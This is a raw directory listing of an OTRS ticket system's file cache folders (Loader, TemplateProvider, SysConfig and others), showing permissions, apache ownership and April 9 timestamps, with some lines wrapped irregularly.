drwxrws--- 8 apache apache 54 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/5

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/9

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/2

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/7

drwxrws--- 2 apache apache 45 Apr 9 14:11 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/b

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/5/f

drwxrws--- 5 apache apache 30 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/4/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/4/f

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/4/b

drwxrws--- 5 apache apache 30 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/d

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/d/5

drwxrws--- 2 apache apache 123 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/d/a

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/d/2

drwxrws--- 6 apache apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/6

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/f

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/e

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/6/4

drwxrws--- 9 apache apache 62 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/3

drwxrws--- 2 apache apache 84 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/e

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/4

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/1

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/b

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/3

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/3/d

drwxrws--- 6 apache apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/f

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/7

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/b

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/5

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/f/0

drwxrws--- 5 apache apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/7

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/7/f

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/7/4

drwxrws--- 2 apache apache 84 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Loader/7/8

drwxrws--- 7 apache apache 46 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/b

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/3

drwxrws--- 2 apache apache 84 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/8/7

drwxrws--- 10 apache apache 70 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/9

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/6

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/d

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/0

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/1

drwxrws--- 2 apache apache 45 Apr 9 14:20 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/b

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/f

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/a

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/9/c

drwxrws--- 6 apache apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/1

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/9

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/7

drwxrws--- 2 apache apache 45 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/0

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/1/4

drwxrws--- 4 apache apache 22 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/2

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/2/e

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/2/0

drwxrws--- 16 apache apache 118 Apr 9 14:49

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider drwxrws--- 4 apache apache 22 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/1

drwxrws--- 2 apache apache 84 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/1/b drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/1/2 drwxrws--- 4 apache apache 22 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/d drwxrws--- 2 apache apache 45 Apr 9 13:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/d/5 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/d/2 drwxrws--- 6 apache apache 38 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6 drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/4 drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/8 drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/1 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/6/e drwxrws--- 5 apache apache 30 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2 drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2/d drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2/2 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/2/c drwxrws--- 4 apache apache 22 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/4 drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/4/e drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/4/8 drwxrws--- 3 apache apache 14 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/a drwxrws--- 2 apache apache 45 Apr 9 14:11

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/a/2 drwxrws--- 6 apache apache 38 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/4 drwxrws--- 2 apache apache 45 Apr 9 14:46

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/2 drwxrws--- 2 apache apache 45 Apr 9 19:52

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/7 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/f/b drwxrws--- 3 apache apache 14 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/e

drwxrws--- 2 apache apache 45 Apr 9 14:21

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/e/1 drwxrws--- 4 apache apache 22 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/c drwxrws--- 2 apache apache 45 Apr 9 14:42

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/c/9 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/c/7 drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/8 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/8/a drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/b drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/b/c drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/0 drwxrws--- 2 apache apache 84 Apr 9 19:53

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/0/d drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/9 drwxrws--- 2 apache apache 45 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/9/3 drwxrws--- 3 apache apache 14 Apr 9 14:49

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/7 drwxrws--- 2 apache apache 45 Apr 9 14:49

/opt/otrs/var/tmp/CacheFileStorable/TemplateProvider/7/8

drwxrws--- 8 apache apache 54 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue

drwxrws--- 5 apache apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7/1

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/7/d

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/9/5

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/f

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/f/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/b

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/b/e

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/1

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Queue/1/6

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/1/e

drwxrws--- 3 apache apache 14 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/6

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Queue/6/0

drwxrws--- 13 apache apache 94 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/2

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/2/7

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/2/4

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/5

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/5/8

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/8

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/8/0

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/0

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/0/1

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/1

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/1/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/1/e

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/6

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/6/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/d

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/d/b

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/a

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/a/f

drwxrws--- 4 apache apache 22 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/9

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/9/0

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/9/9

drwxrws--- 3 apache apache 14 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/4

drwxrws--- 2 apache apache 45 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/4/f

drwxrws--- 3 apache apache 14 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/7

drwxrws--- 2 apache apache 45 Apr 9 19:53 /opt/otrs/var/tmp/CacheFileStorable/Dashboard/7/a

drwxrws--- 5 apache apache 30 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/c/e

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/b

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Ticket/b/1

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket/f

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket/f/2

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/Ticket/f/7

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Priority

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Priority/3

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Priority/3/5

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Type

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Type/d

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Type/d/9

drwxrws--- 11 apache apache 78 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/a

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/a/b drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/a/2

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/f

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/f/c

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/6

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/6/1 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/6/b

drwxrws--- 5 apache apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2/0

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2/5 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/2/7

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/5

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/5/b

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/0

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/0/c

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/e

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/e/a

drwxrws--- 4 apache apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/4

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/4/6 drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/4/b

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/TicketSearch/9

drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/TicketSearch/9/f drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/DashboardQueueOverview drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/DashboardQueueOverview/a drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/DashboardQueueOverview/a/e drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/ProcessManagement\_Process drwxrws--- 3 apache apache 14 Apr 9 14:43

/opt/otrs/var/tmp/CacheFileStorable/ProcessManagement\_Process/c drwxrws--- 2 apache apache 45 Apr 9 20:23

/opt/otrs/var/tmp/CacheFileStorable/ProcessManagement\_Process/c/e

drwxrws--- 6 apache apache 38 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse

drwxrws--- 3 apache apache 14 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/6

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/6/e

drwxrws--- 4 apache apache 22 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/c

drwxrws--- 2 apache apache 84 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/c/3

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/c/1

drwxrws--- 3 apache apache 14 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/d

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/d/b

drwxrws--- 3 apache apache 14 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/a

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/XMLParse/a/f

drwxrws--- 17 apache apache 126 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig

drwxrws--- 5 apache apache 30 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f/e

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f/6

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/f/1

drwxrws--- 6 apache apache 38 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/1

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/d

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/a

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/9/7

drwxrws--- 4 apache apache 22 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/0

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/0/f

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/0/8

drwxrws--- 6 apache apache 38 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/9

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/c

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/7

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/c/6

drwxrws--- 5 apache apache 30 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d/2

drwxrws--- 2 apache apache 84 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d/d

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/d/6

drwxrws--- 5 apache apache 30 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a

drwxrws--- 2 apache apache 84 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a/b

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a/f

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/a/c

drwxrws--- 4 apache apache 22 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/e

drwxrws--- 2 apache apache 45 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/e/6

drwxrws--- 2 apache apache 84 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/e/f

drwxrws--- 8 apache apache 54 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2

drwxrws--- 2 apache apache 45 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/b

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/6

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/3

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/8

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/9

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/2/d

drwxrws--- 5 apache apache 30 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b

drwxrws--- 2 apache apache 45 Apr 9 14:48 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b/2

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b/b

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/b/4

drwxrws--- 4 apache apache 22 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/3

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/3/b

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/3/7

drwxrws--- 5 apache apache 30 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6

drwxrws--- 2 apache apache 45 Apr 9 14:49 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6/3

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6/4

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/6/7

drwxrws--- 5 apache apache 30 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4

drwxrws--- 2 apache apache 84 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4/a

drwxrws--- 2 apache apache 45 Apr 9 20:20 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4/e

drwxrws--- 2 apache apache 45 Apr 9 20:21 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/4/1

drwxrws--- 3 apache apache 14 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/1

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/1/a

drwxrws--- 5 apache apache 30 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8

drwxrws--- 2 apache apache 45 Apr 9 20:12 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8/4

drwxrws--- 2 apache apache 45 Apr 9 20:13 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8/8

drwxrws--- 2 apache apache 45 Apr 9 20:26 /opt/otrs/var/tmp/CacheFileStorable/SysConfig/8/2

